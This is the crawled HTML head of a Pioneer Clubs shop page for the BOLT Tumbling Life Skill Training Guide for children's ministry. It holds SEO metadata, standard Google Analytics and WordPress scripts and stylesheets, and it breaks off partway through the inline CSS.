

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/
body_size: 29915
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>BOLT Tumbling Life Skill Training Guide for Kids (5 Pack) - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pioneer Clubs - Helping Children Follow Christ in Every Aspect of Life" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BOLT Tumbling Life Skill Training Guide for Kids (5 Pack) - Pioneer Clubs" />
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church" />
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/" />
		<meta property="article:published_time" content="2017-09-07T23:07:25+00:00" />
		<meta property="article:modified_time" content="2024-07-16T20:10:22+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/pioneerclubs/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@pioneer_clubs" />
		<meta name="twitter:title" content="BOLT Tumbling Life Skill Training Guide for Kids (5 Pack) - Pioneer Clubs" />
		<meta name="twitter:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children’s church, Sunday children’s ministry, summer church camp, or anytime that fits your church" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.pioneerclubs.org\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","position":3,"name":"Clubs","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","position":4,"name":"BOLT (grades 1-6)","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/#listItem","name":"Life Skills"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/#listItem","name":"Clubs"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/#listItem","position":5,"name":"Life Skills","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/sports-games\/#listItem","name":"Sports &amp; Games"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/#listItem","name":"BOLT (grades 1-6)"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/sports-games\/#listItem","position":6,"name":"Sports &amp; Games","item":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/sports-games\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#listItem","name":"BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/#listItem","name":"Life Skills"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#listItem","position":7,"name":"BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/product-category\/clubs\/bolt\/life-skills\/sports-games\/#listItem","name":"Sports &amp; Games"}}]},{"@type":"ItemPage","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#itempage","url":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/","name":"BOLT Tumbling Life Skill Training Guide for Kids (5 Pack) - Pioneer Clubs","description":"BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can be used as part of a short-term club program, after school club, children\u2019s church, Sunday children\u2019s ministry, summer church camp, or anytime that fits your church","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/09\/5589-Tumbling-Cover-Rule.png?fit=500%2C500&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#mainImage"},"datePublished":"2017-09-07T18:07:25-05:00","dateModified":"2024-07-16T15:10:22-05:00"},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; BOLT Tumbling Life Skill Training Guide for Kids (5 Pack) Comments Feed" href="https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/feed/" />

		<meta property="og:title" content="BOLT Tumbling Life Skill Training Guide for Kids (5 Pack)"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.pioneerclubs.org/shop/bolt-tumbling-life-skill-training-guide-for-kids-5-pack/"/>
		<meta property="og:site_name" content="Pioneer Clubs"/>
		<meta property="og:description" content="BOLT is designed for grades 1-6 and works well for churches ministering to any size group of kids through multi-age large group lessons and small-group relational time. BOLT can"/>

									<meta property="og:image" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/5589-Tumbling-Cover-Rule.png?fit=500%2C500&amp;ssl=1"/>
							<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/shop\/bolt-tumbling-life-skill-training-guide-for-kids-5-pack\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 